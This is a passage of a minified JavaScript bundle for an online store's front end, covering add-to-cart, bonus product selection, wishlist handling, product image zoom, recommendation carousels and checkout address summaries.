t=e(this).find(".options-select"),n=t.val(),r=t.find('option[value="'+n+'"]').data("value-id");return{optionId:e(this).data("option-id"),selectedValueId:r}})).toArray();return JSON.stringify(n)}function p(t){t&&e.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.a={attributeSelect:l,methods:{editBonusProducts:function(e){c(e)}},focusChooseBonusProductModal:function(){e("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),e("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){e("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){e("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};r.setTabNextFocus(t)}))},colorAttribute:function(){e(document).on("click",'[data-attr="color"] button',(function(t){if(t.preventDefault(),!e(this).attr("disabled")){var n=e(this).closest(".set-item");if(n.length||(n=e(this).closest(".product-detail")),window.DY&&t.target.dataset.attrValue&&"function"==typeof window.DY.API){var r={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:"color",attributeValue:t.target.dataset.attrValue}};window.DY.API&&window.DY.API("event",r)}l(e(this).attr("data-url"),n)}}))},selectAttribute:function(){e(document).on("change",'select[class*="select-"], .options-select',(function(t){t.preventDefault();var n=e(this).closest(".set-item");n.length||(n=e(this).closest(".product-detail")),l(t.currentTarget.value,n)}))},availability:function(){e(document).on("change",".quantity-select",(function(t){t.preventDefault();var n=e(this).closest(".product-detail");n.length||(n=e(this).closest(".modal-content").find(".product-quickview")),0===e(".bundle-items",n).length&&l(e(t.currentTarget).find("option:selected").data("url"),n)}))},addToCart:function(){e(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(){var t,n,r,i;e("body").trigger("product:beforeAddToCart",this),e(".set-items").length&&e(this).hasClass("add-to-cart-global")&&(i=[],e(".product-detail").each((function(){e(this).hasClass("product-set-detail")||i.push({pid:e(this).find(".product-id").text(),qty:e(this).find(".quantity-select").val(),options:u(e(this))})})),r=JSON.stringify(i)),n=a(e(this));var s=e(this).closest(".product-detail");s.length||(s=e(this).closest(".quick-view-dialog").find(".product-detail")),t=e(".add-to-cart-url").val();var l,d={pid:n,pidsObj:r,childProducts:(l=[],e(".bundle-item").each((function(){l.push({pid:e(this).find(".product-id").text(),quantity:parseInt(e(this).find("label.quantity").data("quantity"),10)})})),l.length?JSON.stringify(l):[]),quantity:o(e(this))};e(".bundle-item").length||(d.options=u(s)),e(this).trigger("updateAddToCartFormData",d),t&&e.ajax({url:t,method:"POST",data:d,success:function(t){!function(t){e(".minicart").trigger("count:update",t);var n=t.error?"alert-danger":"alert-success";t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length?c(t.newBonusDiscountLineItem):(0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".add-to-cart-messages").append('<div class="alert '+n+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove()}),5e3))}(t),e("body").trigger("product:afterAddToCart",t),e.spinner().stop(),p(t.reportingURL)},error:function(){e.spinner().stop()}})}))},selectBonusProduct:function(){e(document).on("click",".select-bonus-product",(function(){var t=e(this).parents(".choice-of-bonus-product"),n=e(this).data("pid"),r=e(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),i=0;e.each(e("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){i+=e(this).data("qty")})),i+=a;var o=t.find(".product-option").data("option-id"),s=t.find(".options-select option:selected").data("valueId");if(i<=r){var l='<div class="selected-pid row" data-pid="'+n+'"data-qty="'+a+'"data-optionID="'+(o||"")+'"data-option-selected-value="'+(s||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>';e("#chooseBonusProductModal .selected-bonus-products").append(l),e(".pre-cart-products").html(i),e(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}else e(".selected-bonus-products .bonus-summary").addClass("alert-danger")}))},removeBonusProduct:function(){e(document).on("click",".selected-pid",(function(){e(this).remove();var t=e("#chooseBonusProductModal .selected-bonus-products .selected-pid"),n=0;t.length&&t.each((function(){n+=parseInt(e(this).data("qty"),10)})),e(".pre-cart-products").html(n),e(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}))},enableBonusProductSelection:function(){e("body").on("bonusproduct:updateSelectButton",(function(t,n){e("button.select-bonus-product",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=n.product.id;e("button.select-bonus-product",n.$productContainer).data("pid",r)}))},showMoreBonusProducts:function(){e(document).on("click",".show-more-bonus-products",(function(){var t=e(this).data("url");e(".modal-content").spinner().start(),e.ajax({url:t,method:"GET",success:function(t){var n=d(t);e(".modal-body").append(n.body),e(".show-more-bonus-products:first").remove(),e(".modal-content").spinner().stop()},error:function(){e(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){e(document).on("click",".add-bonus-products",(function(){var t=e(".choose-bonus-product-dialog .selected-pid"),n="?pids=",r=e(".choose-bonus-product-dialog").data("addtocarturl"),a={bonusProducts:[]};e.each(t,(function(){var t=parseInt(e(this).data("qty"),10),n=null;t>0&&(e(this).data("optionid")&&e(this).data("option-selected-value")&&((n={}).optionId=e(this).data("optionid"),n.productId=e(this).data("pid"),n.selectedValueId=e(this).data("option-selected-value")),a.bonusProducts.push({pid:e(this).data("pid"),qty:t,options:[n]}),a.totalQty=parseInt(e(".pre-cart-products").html(),10))})),n=(n=(n+=JSON.stringify(a))+"&uuid="+e(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+e(".choose-bonus-product-dialog").data("pliuuid"),e.spinner().start(),e.ajax({url:r+n,method:"POST",success:function(t){e.spinner().stop(),t.error?(e("#chooseBonusProductModal").modal("hide"),0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove()}),3e3)):(e(".configure-bonus-product-attributes").html(t),e(".bonus-products-step2").removeClass("hidden-xl-down"),e("#chooseBonusProductModal").modal("hide"),0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".minicart-quantity").html(t.totalQty),e(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove(),e(".cart-page").length&&location.reload()}),1500))},error:function(){e.spinner().stop()}})}))},getPidValue:a,getQuantitySelected:o,miniCartReportingUrl:p}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(11).a;t.a={loadFormErrors:function(t,n){e.each(n,(function(r){e("*[name="+r+"]",t).addClass("is-invalid").siblings(".invalid-feedback").html(n[r])})),r(e(t))},clearPreviousErrors:function(t){e(t).find(".form-control.is-invalid").removeClass("is-invalid"),e(".error-message").hide()}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(1),o=n(25);function s(e,t,n){var r;e&&(e.classList.contains("wishlistTileRemove")&&-1!==e.href.indexOf(n)?(e.classList.remove("wishlistTileRemove"),e.classList.add("wishlistTile"),r=e.getElementsByTagName("i"),e.href=t.dataset.urlAdd,e.title=t.dataset.titleAdd):e.classList.contains("remove-from-wish-list")&&-1!==e.dataset.href.indexOf(n)&&(e.classList.remove("remove-from-wish-list"),r=e.querySelector(".fa-stack-1x"),e.setAttribute("data-href",t.dataset.urlAdd),e.title=t.dataset.titleAdd),a()(r).hasClass("fa-heart")&&a()(r).removeClass("fa-heart").addClass("fa-heart-o"))}function l(e,t){var n;a.a.spinner().stop(),e.success?(n="alert-success",t.hasClass("fa-heart")&&t.removeClass("fa-heart").addClass("fa-heart-o")):n="alert-danger",0===a()(".add-to-wishlist-messages").length&&a()("body").append('<div class="add-to-wishlist-messages "></div>'),a()(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '.concat(n,'">').concat(e.msg,"</div>")),setTimeout(()=>{a()(".add-to-wishlist-messages").remove()},5e3)}o.a.addToWishListUpdateHeart=()=>{Object(i.h)(document,"click",".wishlistTile, .add-to-wish-list",()=>{a()(document).one("ajaxComplete",(e,t)=>{t.responseJSON&&t.responseJSON.success&&(a()("body").trigger("wishlist:updateQuantity",t.responseJSON.wishlistInfo),a()("body").trigger("product:updateWishListHeart"),a()("#addWishlistProductModal").remove(),a()(".modal-backdrop").remove(),a()("body").removeClass("modal-open"),t.responseJSON.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",t.responseJSON.dynamicYieldEvent))})})},o.a.updateProductWishHeart=()=>{a()(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",()=>{a()(document).one("ajaxComplete",()=>{a()("body").trigger("product:updateWishListHeart")})})};var d=()=>{var e,t,n=document.querySelector(".header__component.header__component--account > div.user"),r=n&&n.dataset.wishlist?n.dataset.wishlist:"[]";JSON.parse(r).forEach(r=>{document.querySelectorAll('div[data-pid="'.concat(r,'"]')).forEach(i=>{i.classList.contains("product-detail")?e=i.querySelector(".add-to-wish-list"):i.classList.contains("card__product-info")?(e=i.querySelector("a.move"))&&(t=e.querySelector("i.fa-heart-o"),a()(t).removeClass("fa-heart-o").addClass("fa-heart"),e=null):e=i.querySelector(".wishlistTile")||i.querySelector(".add-to-wish-list"),e&&(e.classList.contains("wishlistTile")?(e.classList.remove("wishlistTile"),e.classList.add("wishlistTileRemove"),e.href=n.dataset.urlRemove.concat(r),t=e.getElementsByTagName("i"),a()(t).removeClass("fa-heart-o").addClass("fa-heart")):e.classList.contains("add-to-wish-list")&&!e.classList.contains("remove-from-wish-list")&&(e.classList.add("remove-from-wish-list"),e.setAttribute("data-href",n.dataset.urlRemove.concat(r)),t=e.querySelector(".fa-stack-1x"),a()(t).removeClass("fa-heart-o").addClass("fa-heart")),e.title=n.dataset.titleRemove)})})},c=e=>{var t=document.querySelector(".wishlist-quantity");if(!t){var n=document.querySelector(".header__component--wishlist.wishlist div.header__component__icon");n&&((t=document.createElement("span")).classList.add("wishlist-quantity"),n.appendChild(t))}var r=document.querySelector(".header__component.header__component--account > div.user");if(r){e&&(r.setAttribute("data-wishlist-quantity",e.quantity),r.setAttribute("data-wishlist",e.savedProducts));var a=parseInt(r.dataset.wishlistQuantity,10);t.innerHTML=a,a>0?t.classList.remove("d-none"):t.classList.add("d-none")}document.querySelector(".ds-header")&&document.querySelector(".ds-header").classList.contains("scroll-down")&&(document.querySelector(".ds-header").classList.remove("scroll-down"),document.querySelector(".ds-header").classList.add("scroll-up"))};function u(e){a.a.spinner().start(),a.a.ajax({url:e,method:"GET",dataType:"json",success(e){var t,n,r=(t=e.renderedTemplate,{body:(n=a()("<div>").append(a.a.parseHTML(t))).find(".product-quickview"),footer:n.find(".modal-footer").children()});a()("#addWishlistProductModal .modal-body").empty(),a()("#addWishlistProductModal .modal-body").html(r.body).find(".btn-update-wishlist-product").addClass("d-none"),a()("#addWishlistProductModal .modal-body").find(".btn-addto-wishlist").removeClass("d-none"),a()("#addWishlistProductModal .modal-footer").html(r.footer),a()("#addWishlistProductModal .modal-header .close .sr-only").text(e.closeButtonText),a()("#addWishlistProductModal .enter-message").text(e.enterDialogMessage),a()("#addWishlistProductModal").modal("show"),a.a.spinner().stop()},error(){a.a.spinner().stop()}})}a()("body").on("product:updateWishListHeart",()=>{d()}),a()("body").on("wishlist:updateQuantity",(e,t)=>{c(t)}),a()("body").on("click",".wishlistTile",e=>{e.preventDefault();var t=e.currentTarget.dataset.wishHref;t&&"null"!==t&&(0!==a()("#addWishlistProductModal").length&&(a()("#addWishlistProductModal").remove(),document.body.classList.remove("ds-quickview")),a()("body").append('\x3c!-- Modal --\x3e<div class="modal modal-shared-style ds-modal-shared-style wishlist-modal ppd-wpl-shared add-wishlist-product-modal fade" id="addWishlistProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),document.body.classList.add("ds-quickview"),u(t))}),a()("body").on("product:afterAttributeSelect",(e,t)=>{t.container.find(".btn-addto-wishlist").attr("disabled",!t.data.product.readyToOrder||!t.data.product.available).attr("data-pid",t.data.product.id)}),a()(document).ready(()=>{var e,t;c(),d(),e=e=>{e.preventDefault();var t=e.delegateTarget.href||e.delegateTarget.dataset.href;t&&(a.a.spinner().start(),a.a.ajax({url:t,type:"get",dataType:"json",data:{},success(e){if(e.success){a()("body").trigger("wishlist:updateQuantity",e.wishlistInfo);var t=document.querySelector(".header__component.header__component--account > div.user"),n=e.queryString.replace("pid=","");document.querySelectorAll('div[data-pid="'.concat(decodeURIComponent(n),'"]')).forEach(e=>{s(e.querySelector(".wishlistTileRemove"),t,n),s(e.querySelector(".remove-from-wish-list"),t,n)})}l(e,a()(void 0))},error(e){l(e,a()(void 0))}}))},(t=document.querySelector(".primary-images"))&&Object(i.h)(t,"click",".remove-from-wish-list",e),Object(i.h)(document,"click",".wishlistTileRemove",e)}),t.default=o.a},function(e,t,n){"use strict";(function(e){t.a=function(t,n){var r='<div class="alert alert-danger alert-dismissible fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+n+"</div>";e(t).append(r)}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t),n.d(t,"sizeChartToggle",(function(){return a}));var r=n(1),a=()=>{Object(r.h)(document,"click",".size-chart-toggle",e=>{var t=e.delegateTarget.nextElementSibling;t.querySelector("a").click(),t.querySelector(".size-chart-collapsible").classList.toggle("mh-100"),t.querySelector(".size-chart-collapsible").classList.toggle("active")})}},function(e,t,n){"use strict";var r=n(0),a=n.n(r);t.a=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n}=t.data,r=e.delegateTarget.classList.contains("modal-open"),a=document.querySelector(r?".quick-view-dialog":".product-detail");if(a&&a.length>0){var i=a.getElementsByTagName("afterpay-placement");i.length>0&&n&&n.price&&n.price.sales&&i[0].setAttribute("data-amount",n.price.sales.decimalPrice)}})}},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(21),o=n.n(i),s=n(1),l=n(10),d=n(5),c=n(8),u=n(12),p=n(33),h=n(26);h.a.closeWishlistProductAddedMessage=c.a.closeWishlistProductAddedMessage,h.a.removeFromWishList=p.default.removeFromWishList;var m,f=h.a,v=document.querySelectorAll(".product-detail"),g=document.querySelector(".js-primary-images"),y=g?g.querySelector(".thumb-carousel"):null,b=document.querySelector(".add-to-cart-section-variant"),w=document.querySelector(".prices-add-to-cart-actions"),S=document.documentElement.scrollTop,E=null,C=!1,T=()=>{if(w&&b){var e=b.getBoundingClientRect().bottom<=0;e!==C&&(C=e,e?w.classList.remove("hide"):w.classList.add("hide")),E=null}};window.addEventListener("scroll",()=>{null===E&&(E=requestAnimationFrame(T))},{passive:!0});var x=Array.from(v).map(e=>{var{productThumbSwiper:t,productImageSwiper:n}=u.a.initCarouselSwipers(e),r=e.dataset.pid;return m=e.dataset.pid,{productThumbSwiper:t,productImageSwiper:n,id:r}});var F=()=>{if(g.classList.contains("primary-images--popout")){u.a.destroyZoom(x[0].productImageSwiper);var e=g.querySelector(".image-carousel");g.classList.remove("primary-images--popout"),y&&y.classList.add("d-none"),x[0].productImageSwiper.update(),e.style.height="auto"}},k=null,_=null,A=()=>{g&&(F(),k&&(g.removeEventListener("click",k),k=null),Object(s.g)()||(k=()=>{g.classList.contains("primary-images--popout")||Object(s.g)()||(()=>{var e=g.querySelector(".primary-images__header"),t=g.querySelector(".primary-images__header__close"),n=g.querySelector(".image-carousel"),r=x[0].productImageSwiper,a=x[0].productThumbSwiper;if(g.classList.add("primary-images--popout"),y&&y.classList.remove("d-none"),x.length>0){a.update();var i=e.offsetHeight+(y?y.offsetHeight:0);n.style.height="calc(100% - ".concat(i,"px)")}else n.style.height="100%";var o=n.querySelector('[data-thumb="'.concat(r.realIndex,'"]'));u.a.attachImageZoom(r,o),_&&t.removeEventListener("click",_),_=e=>{e.stopPropagation(),e.stopImmediatePropagation(),F(g)},t.addEventListener("click",_)})()},g.addEventListener("click",k)))};f.handleZoom=()=>{var e=window.innerWidth;window.addEventListener("resize",o()(()=>{window.innerWidth!==e&&(e=window.innerWidth,A())},500)),A()},f.handleAttributeSelection=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n,notRefreshContent:r}=t.data,a=t.container[0];a&&a.setAttribute("data-pid",n.id);var i=document.querySelector("#quickViewModal.show"),o=document.querySelector(".ds-product-detail"),s=document.querySelectorAll(".availability-message-pdp");if(n&&n.availability.threshold){var l=n.availability.messages[1];if(i){var u=i.querySelector(".availability-message-pdp");u&&(u.innerHTML=l)}else if(o){var p=o.querySelector(".availability-message-pdp");p&&(p.innerHTML=l)}}else requestAnimationFrame(()=>{s.forEach(e=>{e.innerHTML=""})});var h=x.find(e=>e.id===n.id||e.id===n.masterId||e.id===m);h&&c.a.handleAttributeSelection(h.productThumbSwiper,h.productImageSwiper,t),r||function(e){var{product:t}=e.data,n=!(e.container.length>0&&e.container[0].classList.contains("product-quickview"));if(t.enhancedReccomendationEnabled&&n){var r=v[0].querySelector(".recommendations-placeholder");if(!r)return;fetch(t.enhancedRecsUrl,Object(d.a)()).then(e=>e.text()).then(e=>{requestAnimationFrame(()=>{r.innerHTML=e,document.dispatchEvent(new CustomEvent("carousel:init")),document.dispatchEvent(new CustomEvent("tile:swatch-changed")),document.dispatchEvent(new CustomEvent("recommendation:deleteNullProduct"))})}).catch(()=>{})}}(t)})},f.slideToVideo=()=>{Object(s.h)(document,"click",".video__button",e=>{x.forEach(t=>c.a.slideToVideo(t.productImageSwiper,e.delegateTarget))})},f.handlePreselectedSize=()=>{c.a.selectSize(Object(l.d)(window.location.hash).sz)},f.handleMissingOptionError=c.a.handleMissingOptionError,f.closeProductAddedMessage=c.a.closeProductAddedMessage,f.socialShare=()=>{var e=document.querySelector(".share-link");if(e){var t=window.location.href,n=String(document.title).replace(/&/g,"%26");e.addEventListener("click",e=>{e.preventDefault(),navigator.share&&navigator.share({title:n,url:t}).catch(()=>{})})}},f.scrollToReviews=()=>{window.addEventListener("load",()=>{setTimeout(()=>{var{hash:e}=window.location;"#yotpo-reviews-top-div"===e&&document.querySelector("#yotpo-reviews-top-div").scrollIntoView({behavior:"smooth"})},1500)})},f.showReviews=()=>{Object(s.h)(document,"click","#reviews-tab",()=>{S=document.documentElement.scrollTop,document.body.classList.add("reviews-open"),document.body.style.setProperty("top","".concat(-S,"px"))})},a()("body").on("hidden.bs.modal","#reviewsModal",()=>{document.body.classList.remove("reviews-open"),window.scrollTo(0,S)}),a()("body").on("hidden.bs.modal",()=>{a()("body").removeClass("ds-quickview")});t.a=f},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(15),d=n(5),c=n(28),u=c.a.methods.getAddressFieldsFromUI;c.a.methods.getAddressFieldsFromUI=e=>{var t,n=document.querySelector(".selected-store-id"),r=document.querySelector(".selected-postoffice-id"),a=document.querySelector(".selected-parcelshop-id");return t=e.length>0&&e[0].dataset.address?JSON.parse(e[0].dataset.address):u.call(void 0,e),n&&n.value&&(t.storeID=n.value),r&&r.value&&(t.postOfficeID=r.value),a&&a.value&&(t.parcelShopID=a.value),t};var p=c.a,h=p.methods.populateAddressSummary,m=p.methods.getAddressFieldsFromUI,f=!0,v=e=>{f=!0,(e=>{var t=e.map(e=>e.UUID),n=document.querySelectorAll(".address-selector--shipping"),r=["CLICKANDCOLLECT","POSTOFFICECOLLECT","POSTOFFICECOLLECTA"],a=document.querySelector(".single-shipping[data-express-cc-method-id]");if(a){var i,o=null===(i=a.dataset.expressCcMethodId)||void 0===i?void 0:i.trim();o&&r.push(o)}document.querySelector(".ds-checkout")&&(r=["POSTOFFICECOLLECT","POSTOFFICECOLLECTA"]),e.forEach(e=>{var t=document.querySelector(".summary-details__content--".concat(e.UUID));if(t){var n=document.querySelector(".summary-details.shipping"),a=document.querySelector(".summary-section-label.shipping-addr-label");!e.addressSelectorContent||e.shippingAddress&&(e.shippingAddress.storeId||e.shippingAddress.postOfficeID)?-1===r.indexOf(e.selectedShippingMethod.ID)?(n.classList.remove("d-none"),a.classList.remove("d-none"),f=!1):(n.classList.add("d-none"),a.classList.add("d-none"),t.innerHTML=e.shippingAddress.renderedSummary):(t.innerHTML=e.addressSelectorContent,n.classList.remove("d-none"),a.classList.remove("d-none"),f=!1)}}),n.forEach(e=>{var{shipmentUuid:n}=e.dataset;t.indexOf(n)<0&&e.remove()})})(e.order.shipping),(e=>{var t=document.querySelector(".address-selector--billing"),n=document.querySelector(".summary-section-label.billing-addr-label"),r=document.querySelector(".card.shipping-summary > div.card-header.clearfix").querySelector(".billing-address__edit"),a=document.querySelector(".card.shipping-summary > div.card-body").querySelector(".summary-details.billing").querySelector(".edit-button"),i=document.querySelector("h2.pull-left.card-header-custom");if(t&&(t&&e.addressSelectorContent?t.outerHTML=e.addressSelectorContent:t.remove()),n&&(f?(n.classList.add("d-none"),i&&(i.innerHTML=i.dataset.billingTitle)):(n.classList.remove("d-none"),i&&(i.innerHTML=i.dataset.shippingTitle))),r){var o=document.querySelector(".card.shipping-summary > div.card-body").getElementsByTagName("br");f?(r.classList.remove("d-none"),o.length>0&&o[0].classList.add("d-none")):(r.classList.add("d-none"),o.length>0&&o[0].classList.remove("d-none")),a&&(f?a.classList.add("d-none"):a.classList.remove("d-none"))}})(e.order.billing)};p.handleSavedAddressSelectors=()=>{Object(s.h)(document,"click",".address-selector__option--current",e=>{var t=e.delegateTarget,n=t.nextElementSibling;n.classList.toggle("d-block"),t.setAttribute("aria-expanded",n.classList.contains("d-block"))})},p.handleSavedAddressSelection=()=>{Object(s.h)(document,"click",".address-selector__option--other",function(){var e=a()((function*(e){o()("body").trigger("checkout:disableButton",".next-step-button button");var{id:t}=e.delegateTarget.dataset,{action:n,shipmentUuid:r}=e.delegateTarget.closest(".address-selector").dataset,a=Object(d.c)({id:t,shipmentUuid:r}),i=yield fetch(n,Object(d.b)(a)),s=yield i.json();s.error?window.location.reload():o()("body").trigger("checkout:updateCheckoutView",s),o()("body").trigger("checkout:enableButton",".next-step-button button"),document.dispatchEvent(new CustomEvent("checkout:savedAddressSelected"))}));return function(t){return e.apply(this,arguments)}}())},p.handleSavedAddressSelectorUpdates=()=>{o()("body").on("checkout:updateCheckoutView",(e,t)=>{v(t)})},p.handleShippingCountryExpandedPadding=()=>{document.addEventListener(l.ADDRESS_FORM_EVENTS.COUNTRY_CHANGED,()=>{var e=document.querySelector("#shipping-country-padding"),t=document.querySelector('[data-target="#shipping-country-padding"]');e&&t&&e.classList.toggle("show","true"===t.dataset.ariaExpanded)})},p.methods.populateAddressSummary=(e,t)=>{if(t&&t.renderedSummary){var n=e;"string"==typeof n&&(n=o()(n)),n.html(t.renderedSummary)}else h.call(void 0,e,t)},p.methods.getAddressFieldsFromUI=e=>{var t=m.call(void 0,e),n=!!document.querySelector(".ds-checkout"),{checkoutStage:r}=document.querySelector("#checkout-main").dataset,a=document.querySelector(".selected-store-id");a&&a.value&&(t.storeID=a.value);var i=document.querySelector(".selected-postoffice-id");i&&i.value&&(t.postOfficeID=i.value);var o=document.querySelector(".selected-parcelshop-id");if(o&&o.value&&(t.parcelShopID=o.value),n&&(t.countryCode=document.querySelector("[name$=_country]").value),!t.address1&&!n||n&&"payment"===r){var s=document.querySelector(".summary-details.shipping .address-summary"),l=s&&s.querySelectorAll(".address-summary-line"),d=Array.from(l||[]).reduce((e,t)=>{var{field:n,value:r}=t.dataset;return e[n]=r,e},{});return a&&a.value&&(d.storeID=a.value),i&&i.value&&(d.postOfficeID=i.value),o&&o.value&&(d.parcelShopID=o.value),d}return t};t.a=p},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(63),a="object"==typeof self&&self&&self.Object===Object&&self,i=r||a||Function("return this")();e.exports=i},function(e,t,n){var r=n(40).Symbol;e.exports=r},function(e,t,n){"use strict";(function(e){function n(t,n){var r;e.spinner().stop(),r=t.success?"alert-success":"alert-danger",0===e(".add-to-wishlist-messages").length&&e("body").append('<div class="add-to-wishlist-messages "></div>'),e(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".add-to-wishlist-messages").remove(),n.removeAttr("disabled")}),5e3)}t.a={addToWishlist:function(){e(".add-to-wish-list").on("click",(function(t){if(t.preventDefault(),!t.delegateTarget.classList.contains("remove-from-wish-list")){var r=e(this).data("href"),a=e(this),i=e(this).closest(".product-detail").find(".product-id").html(),o=e(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=e(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");o=o||null,s=s||null,r&&i&&(e.spinner().start(),e(this).attr("disabled",!0),e.ajax({url:r,type:"post",dataType:"json",data:{pid:i,optionId:o,optionVal:s},success:function(e){n(e,a)},error:function(e){n(e,a)}}))}}))}}}).call(this,n(0))},function(e,t,n){"use strict";var r,a,i,o=n(4),s=n.n(o),l=n(6);function d(){return(d=s()((function*(e,t){var{productLoadUrl:n,recommender:a,manualProducts:i,limit:o,showReviewImage:s,showRatings:l}=t.dataset,d=e[a].recs,c=i.split("|");if(d&&d.length>0&&(c=d.map(e=>e.id)),c.length>0){var u=new URL(n);u.searchParams.append("products",JSON.stringify(c)),u.searchParams.append("limit",o),u.searchParams.append("showReviewImage",s),u.searchParams.append("showRatings",l);var f=yield fetch(u.href);t.innerHTML=yield f.text(),m(t),h(t);var v=[t];document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:v}})),r=t.swiper,t.addEventListener("mouseenter",()=>{p()}),t.addEventListener("mouseleave",()=>{p()})}}))).apply(this,arguments)}document.addEventListener("DOMContentLoaded",()=>{var e;(e=function(){var e=window.CQuotient;return e&&"function"==typeof e.getCQUserId&&"function"==typeof e.getCQCookieId?e:null}())&&function(e){Array.from(document.querySelectorAll(".einstein-product-recommendations")).forEach(t=>function(e,t){var{recommender:n}=e.dataset,r={userId:t.getCQUserId(),cookieId:t.getCQCookieId(),ccver:"1.01"};function a(t){!function(e,t){d.apply(this,arguments)}(t,e)}t.getRecs?t.getRecs(t.clientId,n,r,a):(t.widgets=t.widgets||[],t.widgets.push({recommenderName:n,parameters:r,callback:a}))}(t,e))}(e)});var c,u=!0,p=()=>{if(u)(()=>{r.setTranslate(r.getTranslate());var e=r.slides[r.activeIndex].clientWidth+(r.params.spaceBetween||0);i=(e*r.activeIndex+r.getTranslate())/e,a=r.params.speed*i,r.autoplay.stop()})();else{var e=r.width*r.activeIndex+r.getTranslate();a=0!==e?a:0,r.slideTo(r.activeIndex,a),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a;c&&clearTimeout(c),c=setTimeout(()=>{r.autoplay.start()},e)}()}u=!u},h=e=>new l.f(e,{spaceBetween:16,centeredSlides:!1,loop:!0,freeMode:!1,grabCursor:!0,breakpoints:{320:{slidesPerView:2.25,spaceBetween:16},768:{slidesPerView:2.75,spaceBetween:32},1024:{slidesPerView:3.25,spaceBetween:32},1440:{slidesPerView:4.75,spaceBetween:32}},autoplay:{delay:0,pauseOnMouseEnter:!0,disableOnInteraction:!1},speed:5e3}),m=e=>{var t;e.querySelectorAll(".swiper-slide").forEach(e=>{(t=e.querySelector(".product"))&&t.dataset.pid&&"null"!==t.dataset.pid||e.remove()})}},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(3),l=n(29),d=n(5),c=n(10),u=n(15),p=n(1),h=n(11),m=n(34),f=n(30),v=n(9),g=v.a.methods.shippingFormResponse,y=".delivery-types",b=".shipment-delivery-types__type--option",w=".shipment-delivery-types__type--address",S=".shipment-delivery-types__type--container--store",E=".shipment-delivery-types__type--container--address",C=".stores-list-toggle__link",T=".stores-list__container",x=".store-action-btn",F=".collect-address",k=".collect-address__edit",_=".submit-shipping",A=".selected-store-id",L=".selected-postoffice-id",q=".selected-parcelshop-id",D="shipment-delivery-types__type--store",M="shipment-delivery-types__type--address",O=e=>{e.style.visibility="hidden",e.style.height=0,e.style.overflow="hidden"},P=e=>{e.style.visibility="visible",e.style.height="initial",e.style.overflow="auto"},I=(e,t)=>{var n=e,r=!!document.querySelector(".ds-checkout"),a={countryCode:document.querySelector("[name$=_country]").value,isNewCheckout:r};o.a.spinner().start(),o.a.ajax({url:n,type:"post",dataType:"json",data:a}).done(e=>{if(e.error)window.location.href=e.redirectUrl;else{var i="",s=document.querySelector(".shipping-pickup-method"),l=document.querySelector("#amazon-shipping-pickup-method");(t.startsWith("amazon")||l)&&(i="amazon-",s=l),s.innerHTML=e.template,function(e){o()(".collect-shipping-method-list").change((function(){var 